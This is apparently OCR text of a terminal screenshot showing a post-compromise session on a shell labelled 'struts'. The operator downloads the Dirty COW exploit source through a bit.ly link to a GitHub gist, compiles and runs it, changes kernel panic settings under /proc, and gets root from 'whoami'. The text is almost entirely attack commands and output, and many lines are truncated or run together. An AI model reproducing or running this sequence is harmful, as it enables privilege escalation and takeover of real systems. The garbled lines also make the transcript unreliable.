 sh (struts) 2> wget http://bit.ly/2dVlw4Z -O dirtycow-mem.c
sh (struts) 2> gcc -Wall -o dirtycow-mem dirtycow-mem.c -ldl -lpthread--2018-04-13 21:18:47-- ht
.ly/2dVlw4Z
Resolving bit.ly (bit.ly)... 67.199.248.11, 67.199.248.10, 67.199.248.10
Connecting to bit.ly (bit.ly)|67.199.248.11|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://gist.githubusercontent.com/scumjr/17d91f20f73157c722ba2aea702985d2/raw/a3717856
a5c6f891080770feca5c74d7/dirtycow-mem.c [following]
--2018-04-13 21:18:47-- https://gist.githubusercontent.com/scumjr/17d91f20f73157c722ba2aea702985
37178567ca7b816a5c6f891080770feca5c74d7/dirtycow-mem.c
Resolving gist.githubusercontent.com (gist.githubusercontent.com)... 151.101.0.133, 151.101.64.13
01.128.133, ...
Connecting to gist.githubusercontent.com (gist.githubusercontent.com)|151.101.0.133|:443... conne
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: ‘dirtycow-mem.c’
0K .... 100% 14.1M=0s
2018-04-13 21:18:48 (14.1 MB/s) - ‘dirtycow-mem.c’ saved [5119/5119]
sh (struts) 2> dirtycow-mem.c: In function ‘get_range’:
dirtycow-mem.c:139:16: warning: use of assignment suppression and length modifier together in gnu
ormat [-Wformat=]
sscanf(line, "%lx-%lx %s %*Lx %*x:%*x %*Lu %s", start, end, flags, filename);
^
dirtycow-mem.c:139:16: warning: use of assignment suppression and length modifier together in gnu
ormat [-Wformat=]
sh (struts) 2> ./dirtycow-mem
sh (struts) 2> echo 0 > /proc/sys/vm/dirty_writeback_centisecs
sh (struts) 2> echo 1 > /proc/sys/kernel/panic && echo 1 > /proc/sys/kernel/panic_on_oops&& echo
c/sys/kernel/panic_on_unrecovered_nmi && echo 1 > /proc/sys/kernel/panic_on_io_nmi && echo 1 > /p
kernel/panic_on_warn
sh (struts) 2> whoami
sh (struts) 2> root